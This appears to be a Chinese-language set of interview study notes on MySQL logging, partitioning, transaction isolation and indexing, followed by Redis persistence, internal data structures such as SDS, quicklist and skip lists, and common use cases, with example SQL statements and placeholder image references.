bin log是MySQL数据库级别的文件,记录对MySQL数据库执行修改的所有操作,不会记录select和show语句,主要用于恢复数据库和同步数据库。
redo log
redo log是innodb引擎级别,用来记录innodb存储引擎的事务日志,不管事务是否提交都会记录下来,用于数据恢复。当数据库发生故障,innoDB存储引擎会使用redo log恢复到发生故障前的时刻,以此来保证数据的完整性。将参数innodb_flush_log_at_tx_commit设置为1,那么在执行commit时会将redo log同步写到磁盘。
undo log
除了记录redo log外,当进行数据修改时还会记录undo log,undo log用于数据的撤回操作,它保留了记录修改前的内容。通过undo log可以实现事务回滚,并且可以根据undo log回溯到某个特定的版本的数据,实现MVCC。
bin log和redo log有什么区别?
1.bin log会记录所有日志记录,包括InnoDB、MyISAM等存储引擎的日志;redo log只记录innoDB自身的事务日志。
2.bin log只在事务提交前写入到磁盘,一个事务只写一次;而在事务进行过程,会有redo log不断写入磁盘。
3.bin log是逻辑日志,记录的是SQL语句的原始逻辑;redo log是物理日志,记录的是在某个数据页上做了什么修改。
分区
分区表是一个独立的逻辑表,但是底层由多个物理子表组成。
当查询条件的数据分布在某一个分区的时候,查询引擎只会去某一个分区查询,而不是遍历整个表。在管理层面,如果需要删除某一个分区的数据,只需要删除对应的分区即可。
范围分区
CREATE TABLE test_range_partition(
id INT auto_increment,
createdate DATETIME,
primary key (id,createdate)
)
PARTITION BY RANGE (TO_DAYS(createdate) ) (
PARTITION p201801 VALUES LESS THAN ( TO_DAYS('20180201') ),
PARTITION p201802 VALUES LESS THAN ( TO_DAYS('20180301') ),
PARTITION p201803 VALUES LESS THAN ( TO_DAYS('20180401') ),
PARTITION p201804 VALUES LESS THAN ( TO_DAYS('20180501') ),
PARTITION p201805 VALUES LESS THAN ( TO_DAYS('20180601') ),
PARTITION p201806 VALUES LESS THAN ( TO_DAYS('20180701') ),
PARTITION p201807 VALUES LESS THAN ( TO_DAYS('20180801') ),
PARTITION p201808 VALUES LESS THAN ( TO_DAYS('20180901') ),
PARTITION p201809 VALUES LESS THAN ( TO_DAYS('20181001') ),
PARTITION p201810 VALUES LESS THAN ( TO_DAYS('20181101') ),
PARTITION p201811 VALUES LESS THAN ( TO_DAYS('20181201') ),
PARTITION p201812 VALUES LESS THAN ( TO_DAYS('20190101') )
);
在/var/lib/mysql/data/可以找到对应的数据文件,每个分区表都有一个使用#分隔命名的表文件:
-rw-r----- 1 MySQL MySQL 65 Mar 14 21:47 db.opt
-rw-r----- 1 MySQL MySQL 8598 Mar 14 21:50 test_range_partition.frm
-rw-r----- 1 MySQL MySQL 98304 Mar 14 21:50 test_range_partition#P#p201801.ibd
-rw-r----- 1 MySQL MySQL 98304 Mar 14 21:50 test_range_partition#P#p201802.ibd
-rw-r----- 1 MySQL MySQL 98304 Mar 14 21:50 test_range_partition#P#p201803.ibd
...
list分区
对于List分区,分区字段必须是已知的,如果插入的字段不在分区时枚举值中,将无法插入。
create table test_list_partiotion
(
id int auto_increment,
data_type tinyint,
primary key(id,data_type)
)partition by list(data_type)
(
partition p0 values in (0,1,2,3,4,5,6),
partition p1 values in (7,8,9,10,11,12),
partition p2 values in (13,14,15,16,17)
);
hash分区
可以将数据均匀地分布到预先定义的分区中。
create table test_hash_partiotion
(
id int auto_increment,
create_date datetime,
primary key(id,create_date)
)partition by hash(year(create_date)) partitions 10;
更新语句执行过程?
update user set name = ‘大彬’ where id = 1;
1.先查询到 id 为1的记录,有缓存会使用缓存。
2.拿到查询结果,将 name 更新为大彬,然后调用引擎接口,写入更新数据,innodb 引擎将数据保存在内存中,同时记录redo log,此时redo log进入 prepare状态。
3.执行器收到通知后记录binlog,然后调用引擎接口,提交redo log为commit状态。
4.更新完成。
为什么记录完redo log,不直接提交,而是先进入prepare状态?
假设先写redo log直接提交,然后写binlog,写完redo log后,机器挂了,binlog日志没有被写入,那么机器重启后,这台机器会通过redo log恢复数据,但是这个时候binlog并没有记录该数据,后续进行机器备份的时候,就会丢失这一条数据,同时主从同步也会丢失这一条数据。
用过processlist吗?
show processlist 或 show full processlist 可以查看当前 MySQL 是否有压力,正在运行的SQL,有没有慢SQL正在执行。返回参数如下:

事务隔离级别
1.事务的四大特性
⑴ 原子性(Atomicity)
原子性是指事务包含的所有操作要么全部成功,要么全部失败回滚。
⑵ 一致性(Consistency)
一致性是指一个事务执行之前和执行之后都必须处于一致性状态。
⑶ 隔离性(Isolation)
隔离性是每一个开启的事务,不能被其他事务的操作所干扰,多个并发事务之间要相互隔离。
⑷ 持久性(Durability)
持久性是指一个事务一旦被提交了,那么对数据库中的数据的改变就是永久性的。使用redolog实现的,数据库增删改都会记录到redolog中,再写入buffer里面,最后写入磁盘。redolog是一种顺序io,追加式的
2.事务并发引起的问题
⑴ 脏读
一个事务处理过程里读取了另一个未提交的事务中的数据
⑵ 不可重复读
在对于数据库中的某个数据,一个事务范围内多次查询却返回了不同的数据值,这是由于在查询间隔,被另一个事务修改并提交了
⑶ 幻读
事务T1对一个表中所有的行的某个数据项做了从“1”修改为“2”的操作,这时事务T2又对这个表中插入了一行数据项,而这个数据项的数值还是为“1”并且提交给数据库。而操作事务T1的用户如果再查看刚刚修改的数据,会发现还有一行没有修改,其实这行是从事务T2中添加的,就好像产生幻觉一样,这就是发生了幻读。
不可重复读和脏读的区别是,脏读是某一事务读取了另一个事务未提交的脏数据,而不可重复读则是读取了前一事务提交的数据。
幻读和不可重复读都是读取了另一条已经提交的事务,不同的是不可重复读的重点是修改,幻读的重点在于新增或者删除。
事务隔离就是为了解决上面提到的脏读、不可重复读、幻读这几个问题。
3.Mysql隔离级别
① Serializable (串行化):可避免脏读、不可重复读、幻读的发生。
② Repeatable read (可重复读):可避免脏读、不可重复读的发生。
③ Read committed (读已提交):可避免脏读的发生。
④ Read uncommitted (读未提交):最低级别,任何情况都无法保证。
在MySQL数据库中,支持上面四种隔离级别,默认的为Repeatable read (可重复读);而在Oracle数据库中,只支持Serializable (串行化)级别和Read committed (读已提交)这两种级别,其中默认的为Read committed级别。
4.RR是如何在RC级的基础上解决不可重复读的?
两次快照读结果不一样是因为read-view的生成时机,可重复读会沿用之前快照读的read-view。在RR级别下的某个事务的对某条记录的第一次快照读会创建一个快照及Read View, 将当前系统活跃的其他事务记录起来,此后在调用快照读的时候,还是使用的是同一个Read View,所以只要当前事务在其他事务提交更新之前使用过快照读,那么之后的快照读使用的都是同一个Read View,所以对之后的修改不可见;
即RR级别下,快照读生成Read View时,Read View会记录此时所有其他活动事务的快照,这些事务的修改对于当前事务都是不可见的。而早于Read View创建的事务所做的修改均是可见
而在RC级别下的,事务中,每次快照读都会新生成一个快照和Read View, 这就是我们在RC级别下的事务中可以看到别的事务提交的更新的原因
总之在RC隔离级别下,是每个快照读都会生成并获取最新的Read View;而在RR隔离级别下,则是同一个事务中的第一个快照读才会创建Read View, 之后的快照读获取的都是同一个Read View。
查看隔离级别:
select @@transaction_isolation;
设置隔离级别:
set session transaction isolation level read uncommitted;
什么是最左匹配原则?
如果 SQL 语句中用到了组合索引中的最左边的索引,那么这条 SQL 语句就可以利用这个组合索引去进行匹配。当遇到范围查询(>、<、between、like)就会停止匹配,后面的字段不会用到索引。
对(a,b,c)建立索引,查询条件使用 a/ab/abc 会走索引,使用 bc 不会走索引。如果查询条件为a = 1 and b > 2 and c = 3,那么a、b个字两段能用到索引,而c无法使用索引,因为b字段是范围查询,导致后面的字段无法使用索引。
如下图,对(a, b) 建立索引,a 在索引树中是全局有序的,而 b 是全局无序,局部有序(当a相等时,会根据b进行排序)。
当a的值确定的时候,b是有序的。例如a = 1时,b值为1,2是有序的状态。当执行a = 1 and b = 2时a和b字段能用到索引。而对于查询条件a < 4 and b = 2时,a字段能用到索引,b字段则用不到索引。因为a的值此时是一个范围,不是固定的,在这个范围内b的值不是有序的,因此b字段无法使用索引。
读写分离
可参考之前多数据源的博客
第六章:Redis
Redis持久化机制
rdb方式(快照)
手动持久化
1.save命令,当前主线程会阻塞去进行持久化,不建议使用
2.bgsave命令,fork出一个子进程进行持久化,主线程依旧处理客户端发来的请求,不过在fork过程中有短暂阻塞。
bgsave时边读边写,持久化的是哪份数据?
fork子进程时利用了linux的写时拷贝机制(copyOnWrite),父进程写时会拷贝副本出来写,直到子进程持久化完毕再写回去。
自动持久化
1.save m n配置文件默认有三条命令,在m秒内有n个key发生改变时触发bgsave
2.flushall时删除所有数据,生成一个空dump.rdb。flushdb删除当前数据库数据
3.主从同步时会自动触发bgsave,生成rdb发给从
优点
1.整个redis只有一份dump.rdb
2.性能最大化,子进程持久化,主进程处理请求
3.数据集大时,效率比aof高
缺点
1.安全性低,两次持久化中间宕机,会损失这段时间的数据
2.fork也会导致短暂阻塞,子进程也会消耗CPU
aof方式(日志)
持久化
1.将所有写命令记载到aof缓冲区
2.根据不同策略刷到磁盘
3.定时rewrite达到压缩
4.redis重启加载aof(要开启aof模式)
同步策略
1.每秒同步,效率高,可能丢失1s的数据
2.每修改同步,最多丢失1条数据
3.操作系统调度
优点
1.安全性,最多丢失1条数据
2.宕机也不影响已存在的aof文件
缺点
1.速度不如rdb
2.文件比rdb大,且恢复速度慢
混合持久化。将 rdb 文件的内容和增量的 AOF 日志文件存在一起。这里的 AOF 日志不再是全量的日志,而是自持久化开始到持久化结束的这段时间发生的增量 AOF 日志,通常这部分 AOF 日志很小。
于是在 Redis 重启的时候,可以先加载 rdb 的内容,然后再重放增量 AOF 日志就可以完全替代之前的 AOF 全量文件重放,重启效率因此大幅得到提升。
Redis单线程快的原因
Redis 的 QPS 可以达到约 100000(每秒请求数)
纯内存操作
Redis 是基于内存的数据库,跟磁盘数据库相比,完全吊打磁盘的速度。
不论读写操作都是在内存上完成的,我们分别对比下内存操作与磁盘操作的差异。
磁盘调用

内存操作
内存直接由 CPU 控制,也就是 CPU 内部集成的内存控制器,所以说内存是直接与 CPU 对接,享受与 CPU 通信的最优带宽。
最后以一张图量化系统的各种延时时间(部分数据引用 Brendan Gregg)

高效的数据结构
不同的数据类型底层使用了一种或者多种数据结构来支撑,目的就是为了追求更快的速度。

SDS 简单动态字符串优势

1.SDS 中 len 保存这字符串的长度,O(1) 时间复杂度查询字符串长度信息。
2.空间预分配:SDS 被修改后,程序不仅会为 SDS 分配所需要的必须空间,还会分配额外的未使用空间。
3.惰性空间释放:当对 SDS 进行缩短操作时,程序并不会回收多余的内存空间,而是使用 free 字段将这些字节数量记录下来不释放,后面如果需要 append 操作,则直接使用 free 中未使用的空间,减少了内存的分配。
zipList 压缩列表
压缩列表是 List 、hash、 sorted Set 三种数据类型底层实现之一。
当一个列表只有少量数据的时候,并且每个列表项要么就是小整数值,要么就是长度比较短的字符串,那么 Redis 就会使用压缩列表来做列表键的底层实现。

这样内存紧凑,节约内存。
quicklist
后续版本对列表数据结构进行了改造,使用 quicklist 代替了 ziplist 和 linkedlist。
quicklist 是 ziplist 和 linkedlist 的混合体,它将 linkedlist 按段切分,每一段使用 ziplist 来紧凑存储,多个 ziplist 之间使用双向指针串接起来。

跳跃表略过
整数数组(intset)
当一个集合只包含整数值元素,并且这个集合的元素数量不多时,Redis 就会使用整数集合作为集合键的底层实现,节省内存。
避免多线程CPU上下文切换带来的性能问题
我们需要注意的是,Redis 的单线程指的是 Redis 的网络 IO (6.x 版本后网络 IO 使用多线程)以及键值对指令读写是由一个线程来执行的。 对于 Redis 的持久化、集群数据同步、异步删除等都是其他线程执行。
❝单线程有什么好处?
1.不会因为线程创建导致的性能消耗;
2.避免上下文切换引起的 CPU 消耗,没有多线程切换的开销;
3.避免了线程之间的竞争问题,比如添加锁、释放锁、死锁等,不需要考虑各种锁问题。
4.代码更清晰,处理逻辑简单
使用非阻塞IO多路复用机制
Redis 采用 I/O 多路复用技术,并发处理连接。采用了 epoll + 自己实现的简单的事件框架。
epoll 中的读、写、关闭、连接都转化成了事件,然后利用 epoll 的多路复用特性,绝不在 IO 上浪费一点时间。
Redis 线程不会阻塞在某一个特定的监听或已连接套接字上,也就是说,不会阻塞在某一个特定的客户端请求处理上。正因为此,Redis 可以同时和多个客户端连接并处理请求,从而提升并发性。
Redis 全局 hash 字典
Redis 整体就是一个 哈希表来保存所有的键值对,无论数据类型是 5 种的任意一种。哈希表,本质就是一个数组,每个元素被叫做哈希桶,不管什么数据类型,每个桶里面的 entry 保存着实际具体值的指针。

而哈希表的时间复杂度是 O(1),只需要计算每个键的哈希值,便知道对应的哈希桶位置,定位桶里面的 entry 找到对应数据,这个也是 Redis 快的原因之一。
Redis 使用对象(redisObject)来表示数据库中的键值,当我们在 Redis 中创建一个键值对时,至少创建两个对象,一个对象是用做键值对的键对象,另一个是键值对的值对象。
也就是每个 entry 保存着 「键值对」的 redisObject 对象,通过 redisObject 的指针找到对应数据。
Hash 冲突怎么办?
Redis 通过链式哈希解决冲突:也就是同一个 桶里面的元素使用链表保存。但是当链表过长就会导致查找性能变差可能,所以 Redis 为了追求快,使用了两个全局哈希表。用于 rehash 操作,增加现有的哈希桶数量,减少哈希冲突。
开始默认使用 「hash 表 1 」保存键值对数据,「hash 表 2」 此刻没有分配空间。当数据越来越多触发 rehash 操作,则执行以下操作:
给 「hash 表 2 」分配更大的空间;
将 「hash 表 1 」的数据重新映射拷贝到 「hash 表 2」 中;
释放 「hash 表 1」 的空间。
值得注意的是,将 hash 表 1 的数据重新映射到 hash 表 2 的过程中并不是一次性的,这样会造成 Redis 阻塞,无法提供服务。
而是采用了渐进式 rehash,每次处理客户端请求的时候,先从「 hash 表 1」 中第一个索引开始,将这个位置的 所有数据拷贝到 「hash 表 2」 中,就这样将 rehash 分散到多次请求过程中,避免耗时阻塞。
线程模型

跳跃表
我们知道二叉搜索算法能够高效的查询数据,但是需要一块连续的内存,而且增删改效率很低。
跳表,是基于链表实现的一种类似“二分”的算法。它可以快速的实现增,删,改,查操作。

当我们要在该单链表中查找某个数据的时候需要的时间复杂度为O(n).
怎么提高查询效率呢?如果我们给该单链表加一级索引,将会改善查询效率。

如图所示,当我们每隔一个节点就提取出来一个元素到上一层,把这一层称作索引,其中的down指针指向原始链表。
当我们查找元素16的时候,单链表需要比较10次,而加过索引的两级链表只需要比较7次。当数据量增大到一定程度的时候,效率将会有显著的提升。
如果我们再加多几级索引的话,效率将会进一步提升。这种链表加多级索引的结构,就叫做跳表。

与二分查找类似,跳跃表能够在 O(㏒n)的时间复杂度之下完成查找,与红黑树等数据结构查找的时间复杂度相同,但是相比之下,跳跃表能够更好的支持并发操作,而且实现这样的结构比红黑树等数据结构要简单、直观许多。
跳跃表以有序的方式在层次化的链表中保存元素,效率和平衡树媲美:查找、删除、添加等操作都可以在对数期望时间下完成。跳跃表体现了“空间换时间”的思想,
从本质上来说,跳跃表是在单链表的基础上在选取部分结点添加索引,这些索引在逻辑关系上构成了一个新的线性表,并且索引的层数可以叠加,生成二级索引、三级索引、多级索引,以实现对结点的跳跃查找的功能。
与二分查找类似,跳跃表能够在 O(㏒n)的时间复杂度之下完成查找,与红黑树等数据结构查找的时间复杂度相同,但是相比之下,跳跃表能够更好的支持并发操作,而且实现这样的结构比红黑树等数据结构要简单、直观许多。
模拟插入操作
首先我们需要用一个试探指针找到需要插入的结点的前驱,即用红色的框框出来的结点。需要注意的是,由于当前的跳跃表只有 2 层,而新结点被 3 层占有,因此新结点在第 3 层的前驱就是头结点。
接下来的操作与单链表相同,只是需要同时对每一层都操作。如图所示,红色箭头表示结点之间需要切断的逻辑联系,蓝色的箭头表示插入操作新建立的联系。
插入的最终效果应该是如图所示的。
总结
1.跳表是可以实现二分查找的有序链表;
2.每个元素插入时随机生成它的level;
3.最底层包含所有的元素;
4.如果一个元素出现在level(x),那么它肯定出现在x以下的level中;
5.每个索引节点包含两个指针,一个向下,一个向右;
6.跳表查询、插入、删除的时间复杂度为O(log n),与平衡二叉树接近;
为什么Redis选择使用跳表而不是红黑树来实现有序集合?
增删查红黑树也可以完成,且时间复杂度跟跳表是一样的。但是,按照区间来查找数据这个操作,红黑树的效率没有跳表高。按照区间查找数据时,跳表可以做到 O(logn) 的时间复杂度定位区间的起点,然后在原始链表中顺序往后遍历就可以了,非常高效。
Redis应用场景有哪些?
1.缓存热点数据,缓解数据库的压力。
2.利用 Redis 原子性的自增操作,可以实现计数器的功能,比如统计用户点赞数、用户访问数等。
3.简单的消息队列,可以使用Redis自身的发布/订阅模式或者List来实现简单的消息队列,实现异步操作。
4.限速器,可用于限制某个用户访问某个接口的频率,比如秒杀场景用于防止用户快速点击带来不必要的压力。
5.好友关系,利用集合的一些命令,比如交集、并集、差集等,实现共同好友、共同爱好之类的功能。
五种数据结构

String类型


